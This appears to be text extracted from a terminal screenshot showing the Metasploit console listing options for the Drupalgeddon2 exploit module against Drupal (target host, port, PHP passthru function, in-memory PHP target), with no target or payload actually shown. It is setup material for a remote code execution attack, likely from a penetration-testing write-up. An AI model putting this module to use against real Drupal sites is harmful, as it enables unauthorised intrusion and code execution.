 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,typ
e:host:port][...]
   RHOSTS                        yes       The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host
Exploit target:
   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >